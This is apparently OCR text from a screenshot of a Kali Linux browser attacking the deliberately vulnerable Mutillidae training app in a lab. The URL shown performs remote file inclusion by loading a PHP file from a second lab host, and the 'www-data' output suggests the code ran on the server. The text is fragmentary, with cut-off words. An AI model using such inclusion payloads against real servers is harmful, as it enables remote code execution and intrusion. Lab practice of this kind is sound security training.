 192.168.1.130/mutillidae/i
New Tab
192.168.1.130/mutillidae/index.php?page=http://192.168.1.134:8000/rfi.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disa
Home Login/Register Toggle Hints Toggle Security Res
Core Controls
OWASP Top 10
Others
Documentation
Resources
www-data